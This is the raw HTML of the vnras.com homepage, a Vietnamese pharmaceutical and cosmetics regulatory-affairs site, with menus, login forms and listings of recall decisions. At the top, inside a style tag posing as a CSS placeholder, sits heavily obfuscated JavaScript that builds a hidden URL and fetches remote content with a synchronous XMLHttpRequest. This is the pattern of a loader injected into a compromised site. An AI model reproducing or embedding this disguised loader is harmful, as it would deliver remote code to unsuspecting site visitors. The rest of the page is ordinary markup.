	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style>
</head>



<body data-rsssl=1 class="home wp-singular page-template page-template-page-pagebuilder-latest page-template-page-pagebuilder-latest-php page page-id-228 wp-theme-Newspaper td-standard-pack vnras global-block-template-1 tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">




    
        <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>

    


    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/VNRAS/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/vnras_vn/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/regulatory-affairs-in-vietnam" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCzELBfct6OQLbmh8Gb9dRPQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-228 current_page_item menu-item-first menu-item-242"><a href="https://vnras.com/">Home</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-243"><a href="https://vnras.com/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://vnras.com/news/dav/">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/news/dmec/">DMEC/VỤ TRANG THIẾT BỊ VÀ CÔNG TRÌNH Y TẾ</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/news/others-news/">Others/Khác</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/news/vfa/">VFA/CỤC AN TOÀN THỰC PHẨM</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/news/vihema/">VIHEMA/CỤC QUẢN LÝ MÔI TRƯỜNG Y TẾ</a></li>
</ul>
</li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-244"><a href="https://vnras.com/regulations/">Regulations<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://vnras.com/regulations/adversiting/">Adversiting/Thông tin, Quảng cáo</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/antiseptic/">Antiseptic/Hóa chất chế phẩm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/apis/">APIs Update/Chủ trương chung Đăng ký thuốc</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/apis-with-without-import-license/">APIs with/without Import License/Nhập khẩu nguyên liệu Dược chất làm thuốc</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/clinical/">Clinical/Lâm sàng</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/correction/">Correction/Đính chính</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/cosmetic/">Cosmetic/Mỹ phẩm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/e-submission/">E-Submission/Hồ sơ trực tuyến</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/food/">Food/Thực phẩm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/gps/">GPs/Thực hành tốt</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/herbal-medicine/">Herbal Medicine/Thuốc Dược liệu, cổ truyền</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/medical-device/">Medical Device/Thiết bị y tế</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/pharmacovigilance/">Pharmacovigilance/Cảnh giác Dược</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/public-services-fee/">Public services fee/Phí dịch vụ công</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/registration/">Registration/Đăng ký</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/tender-regulations/">Tender &amp; Insurance/Thầu &amp; Bảo hiểm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/trading/">Trading/Kinh doanh</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/vaccine-regulations/">Vaccine-biological/Vắc xin, sinh phẩm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/violation/">Violation- Recall &#8211; Withdrawal/Vi phạm-Thu hồi-Rút số đăng ký</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/visa-decision/">Visa Decision/Quyết định cấp số đăng ký</a></li>
</ul>
</li>
<li id="menu-item-245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-245"><a href="https://vnras.com/international/">International<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://vnras.com/international/america/">AMERICA/MỸ</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/international/asia/">ASIA/CHÂU Á</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/international/europe/">EUROPE/CHÂU ÂU</a></li>
</ul>
</li>
<li id="menu-item-246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-246"><a href="https://vnras.com/jobs/">Jobs<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://vnras.com/jobs/find-a-job/">Find a job/Người tìm việc</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/jobs/find-an-employee/">Find an employee/Việc tìm người</a></li>
</ul>
</li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://vnras.com/contact/">Contact</a></li>
<li id="menu-item-5808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5808"><a href="https://vnras.com/references/">REFERENCES<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://vnras.com/references/book/">BOOKS/SÁCH</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/brand-pis/">Brand PIs/HDSD Biệt Dược Gốc</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/drug-formulary-pharmacopoeia/">DF &amp; Pharmacopoeia/Dược Điển &amp; Dược Thư</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/forms/">FORMS/MẪU THỦ TỤC HÀNH CHÍNH</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/gps-references/">GPs Materials/Tài liệu GPs</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/pharmacovigilance-materials/">PV Materials/Tài liệu cảnh giác Dược</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/registration-material/">Registration Material/Tài liệu đăng ký</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/training/">Training/Tập huấn</a></li>
</ul>
</li>
<li id="menu-item-20820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20820"><a href="https://vnras.com/duoc-lieu/">HERBAL MEDICINE</a></li>
<li id="menu-item-25974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25974"><a href="https://vnras.com/drugs-information/">DRUGS INFORMATION</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://vnras.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>




    <div id="td-outer-wrap" class="td-theme-wrap">

    


        


            <div class="tdc-header-wrap ">



            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://vnras.com/">
			<img src="https://vnras.com/wp-content/uploads/2017/03/Un-1-300x77.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://vnras.com/">
			<img src="https://vnras.com/wp-content/uploads/2017/02/vnras-696x179.png" alt="" />
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-228 current_page_item menu-item-first td-menu-item td-normal-menu menu-item-242"><a href="https://vnras.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-243"><a href="https://vnras.com/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"38","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "350";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "88";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\">Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Co\u0302ng va\u0306n s\u1ed1 23 - YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham\/\"  rel=\"bookmark\" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\">Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack 